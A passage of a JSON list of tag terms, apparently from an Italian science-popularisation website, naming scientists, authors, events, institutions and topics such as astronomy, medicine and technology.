carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus 